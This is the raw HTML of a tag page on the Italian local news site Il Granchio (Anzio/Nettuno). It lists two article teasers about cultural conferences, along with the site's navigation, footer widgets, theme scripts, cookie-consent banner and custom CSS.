	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Conferenza culturale</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: conferenza culturale</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/05/05/anzio-conferenza-culturale-percorsi-tra-arte-storia-ed-archeologia-al-museo-civico/"  rel="bookmark" class="td-image-wrap " title="Anzio, conferenza culturale &#8220;Percorsi tra Arte, Storia ed Archeologia&#8221; al Museo civico" ><img class="entry-thumb" src="" alt="" title="Anzio, conferenza culturale &#8220;Percorsi tra Arte, Storia ed Archeologia&#8221; al Museo civico" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/DB21B3E4-CDF5-451B-950F-9DEB7B7DB8F6-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/05/05/anzio-conferenza-culturale-percorsi-tra-arte-storia-ed-archeologia-al-museo-civico/"  rel="bookmark" title="Anzio, conferenza culturale &#8220;Percorsi tra Arte, Storia ed Archeologia&#8221; al Museo civico">Anzio, conferenza culturale &#8220;Percorsi tra Arte, Storia ed Archeologia&#8221; al Museo civico</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T13:31:29+02:00" >5 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/05/05/anzio-conferenza-culturale-percorsi-tra-arte-storia-ed-archeologia-al-museo-civico/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Oggi venerdì 5 maggio, alle ore 16.30, al Museo Civico Archeologico di Anzio, è in programma il sesto appuntamento della rassegna culturale &quot;Percorsi tra Arte,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/02/27/i-controversi-anni-70-un-incontro-su-pasolini-al-chris-cappell-college/"  rel="bookmark" class="td-image-wrap " title="&#8220;I controversi anni &#8217;70&#8221;: un incontro su Pasolini al Chris Cappell College" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/" class="td-post-category" >Cultura</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/02/27/i-controversi-anni-70-un-incontro-su-pasolini-al-chris-cappell-college/"  rel="bookmark" title="&#8220;I controversi anni &#8217;70&#8221;: un incontro su Pasolini al Chris Cappell College">&#8220;I controversi anni &#8217;70&#8221;: un incontro su Pasolini al Chris Cappell...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-27T19:03:13+01:00" >27 Febbraio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/02/27/i-controversi-anni-70-un-incontro-su-pasolini-al-chris-cappell-college/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Proseguono gli appuntamenti al Chris Cappell College de &quot;I controversi anni &#039;70&quot;: la rassegna culturale curata dal professore Fabrizio Bartucca.

Nell&#039;incontro che si svolgerà venerdì,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19278";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6426";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/kore-danzio-poesia-di-angela-di-paola-nellanniversario-dello-sbarco-alleato/"  rel="bookmark" class="td-image-wrap " title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato" ><img class="entry-thumb" src="" alt="" title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1992-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/kore-danzio-poesia-di-angela-di-paola-nellanniversario-dello-sbarco-alleato/"  rel="bookmark" title="Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato">Kore d’Anzio, poesia di Angela Di Paola nell’anniversario dello Sbarco alleato</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:21:39+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/chi-ha-vinto-piu-volte-sanremo-i-principali-record-e-statistiche-del-festival/"  rel="bookmark" class="td-image-wrap " title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival" ><img class="entry-thumb" src="" alt="" title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/Festival_di_Sanremo_16_febbraio_2013-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/chi-ha-vinto-piu-volte-sanremo-i-principali-record-e-statistiche-del-festival/"  rel="bookmark" title="Chi ha vinto più volte Sanremo? I principali record (e statistiche) del Festival">Chi ha vinto più volte Sanremo? I principali record (e statistiche)...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:05:34+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/22/mini-rituali-dei-giocatori-nei-casino-online-come-si-formano-le-abitudini-opinione-degli-esperti-casino-online-dudespin/"  rel="bookmark" class="td-image-wrap " title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin" ><img class="entry-thumb" src="" alt="" title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/tokens-8620520_1280-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/22/mini-rituali-dei-giocatori-nei-casino-online-come-si-formano-le-abitudini-opinione-degli-esperti-casino-online-dudespin/"  rel="bookmark" title="Mini rituali dei giocatori nei casinò online: come si formano le abitudini, opinione degli esperti casino online DudeSpin">Mini rituali dei giocatori nei casinò online: come si formano le...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:58:27+01:00" >22 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17012</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8459</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5021</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4234</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4027</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2497</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1909</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972ba6c1fb5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

